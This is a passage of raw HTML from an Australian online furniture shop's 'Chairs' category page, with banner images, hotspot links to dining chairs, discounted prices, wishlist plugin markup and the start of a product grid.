            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x45 md-x45 lg-x45 y55 md-y55 lg-y55 is-large dark">
		<div data-animate="fadeInUp">
								<a href="https://www.loungely.com.au/tempo-dining-chair-fabric-seat/" class="hotspot tooltip" title="TEMPO Dining Chair &#8211; Fabric Seat" aria-label="TEMPO Dining Chair &#8211; Fabric Seat" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1970098423" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1970098423 {
  width: 60%;
}
#text-box-1970098423 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/Tempo-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
              </div>



		</div>
					</div>

	


<style>
#row-1111968861 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-808005540">


	<div id="col-116140977" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "><div class="products row row-small large-columns-1 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-15595 status-publish first instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-29%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/tempo-dining-chair-fabric-seat/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shop tempo dining chair fabric seat Online in Melbourn and Sydney - Loungely" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1-32x32.jpg 32w, https://www.loungely.com.au/wp-content/uploads/2022/11/TEMPO-UPHOLSTERED-FRONT-1.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="tempo dining chair fabric seat Online in Melbourn and Sydney - Loungely" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2023/01/TEMPO-UPHOLSTERED-LIFESTYLE.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15595  wishlist-fragment on-first-load"
	data-fragment-ref="15595"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15595,&quot;parent_product_id&quot;:15595,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/tempo-dining-chair-fabric-seat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TEMPO Dining Chair &#8211; Fabric Seat</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;389.00.</span><p class="you_save_price" id="you_save_price_15595">You save: &#36;161.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>161.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15595  wishlist-fragment on-first-load"
	data-fragment-ref="15595"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:15595,&quot;parent_product_id&quot;:15595,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><!-- row -->
</div>


		</div>
					</div>

	


<style>
#row-808005540 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
@media (min-width:550px) {
  #row-808005540 > .col > .col-inner {
    padding: 0px 20px 0px 20px;
  }
}
</style>
</div>


		</div>

		
<style>
#section_979602641 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_144159965">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-687990211">


	<div id="col-83679552" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1491608924">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y50 md-y50 lg-y50 dark">
		<div data-animate="bounceIn">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-390364859" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-390364859 {
  width: 60%;
}
#text-box-390364859 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6114-ST-2-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
            
<style>
#banner-1491608924 .banner-bg img {
  object-position: 0% 0%;
}
</style>
  </div>



		</div>
					</div>

	


<style>
#row-687990211 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1428177969">


	<div id="col-615624758" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-1428177969 > .col > .col-inner {
  padding: 0px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_144159965 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section" id="section_1375755075">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1670375106">


	<div id="col-1098569737" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1450011216">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y50 md-y50 lg-y50 dark">
		<div data-animate="bounceIn">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1994769322" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1994769322 {
  width: 60%;
}
#text-box-1994769322 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8000-LJELMDiningChair-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
            
<style>
#banner-1450011216 .banner-bg img {
  object-position: 0% 0%;
}
</style>
  </div>



		</div>
					</div>

	


<style>
#row-1670375106 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1108682103">


	<div id="col-877648406" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-1108682103 > .col > .col-inner {
  padding: 0px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_1375755075 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section" id="section_615279098">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1385623621">


	<div id="col-1117342952" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1248251706">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y50 md-y50 lg-y50 dark">
		<div data-animate="bounceIn">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1634361106" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1634361106 {
  width: 60%;
}
#text-box-1634361106 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8046-ST-2-1-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
            
<style>
#banner-1248251706 .banner-bg img {
  object-position: 0% 0%;
}
</style>
  </div>



		</div>
					</div>

	


<style>
#row-1385623621 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-850738744">


	<div id="col-1891610070" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-850738744 > .col > .col-inner {
  padding: 0px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_615279098 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section" id="section_387713044">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1360460440">


	<div id="col-314298003" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1340168924">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y50 md-y50 lg-y50 dark">
		<div data-animate="bounceIn">
								<a href="https://www.loungely.com.au/?post_type=product&#038;p=24750" class="hotspot tooltip" title="Palu Dining chair" aria-label="Palu Dining chair" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1844870512" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1844870512 {
  width: 60%;
}
#text-box-1844870512 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC6803-SD-Rope-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
            
<style>
#banner-1340168924 .banner-bg img {
  object-position: 0% 0%;
}
</style>
  </div>



		</div>
					</div>

	


<style>
#row-1360460440 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-964354353">


	<div id="col-635437769" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-964354353 > .col > .col-inner {
  padding: 0px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_387713044 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section" id="section_849263101">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-535781817">


	<div id="col-1728832618" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-508307940">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y50 md-y50 lg-y50 dark">
		<div data-animate="bounceIn">
								<a class="hotspot tooltip" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-1866030284" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1866030284 {
  width: 60%;
}
#text-box-1866030284 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/04/DC8045-ST-2-1-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
            
<style>
#banner-508307940 .banner-bg img {
  object-position: 0% 0%;
}
</style>
  </div>



		</div>
					</div>

	


<style>
#row-535781817 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1702263459">


	<div id="col-842710480" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-1702263459 > .col > .col-inner {
  padding: 0px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_849263101 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

	<section class="section" id="section_1632298078">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-sectiong"  id="row-1023559896">


	<div id="col-886575624" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-713141545">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr.jpg" class="bg attachment-original size-original" alt="" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            	<div class="hotspot-wrapper x50 md-x50 lg-x50 y50 md-y50 lg-y50 dark">
		<div data-animate="bounceIn">
								<a href="https://www.loungely.com.au/?post_type=product&#038;p=24701" class="hotspot tooltip" title="Tori Dining Chair" aria-label="Tori Dining Chair" >
						<i class="icon-plus" aria-hidden="true"></i>					</a>
							</div>
	</div>
	

   <div id="text-box-529646492" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-529646492 {
  width: 60%;
}
#text-box-529646492 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 



        </div>
      </div>

              <div class="height-fix is-invisible"><img width="1900" height="1280" src="https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr.jpg 1900w, https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr-1000x674.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr-300x202.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr-1024x690.jpg 1024w, https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr-768x517.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/04/jira-dining-chair-natural-dc810-dr-1536x1035.jpg 1536w" sizes="(max-width: 1900px) 100vw, 1900px" /></div>
            
<style>
#banner-713141545 .banner-bg img {
  object-position: 0% 0%;
}
</style>
  </div>



		</div>
					</div>

	


<style>
#row-1023559896 > .col > .col-inner {
  padding: 0px 5px 0px 5px;
}
</style>
</div>
<div class="row align-middle row-sectiong cus-pro-lay"  id="row-1271492474">


	<div id="col-1566249899" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="woocommerce columns-1 "></div>


		</div>
					</div>

	


<style>
#row-1271492474 > .col > .col-inner {
  padding: 0px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_1632298078 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
					<h1 class="shop-page-title is-xlarge">Chairs</h1>
		<div class="is-xsmall">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.loungely.com.au">Home</a> <span class="divider">&#47;</span> Chairs</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing all 37 results	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
					<option value="name_asc" >Sort by name: A to Z</option>
					<option value="name_desc" >Sort by name: Z to A</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">
<div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-54449 status-publish first outofstock product_cat-swivel-chairs product_cat-armchairs product_cat-chairs product_cat-cuddle-petite-chair product_cat-living-room has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-44%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-chair-petite-swivel-boucle-tangerine/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Chair Petite Swivel Bouclé Tangerine" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2025/10/03807-1.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Chair Petite Swivel Boucle Tangerine" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/10/03805-1-300x300.jpg 300w, 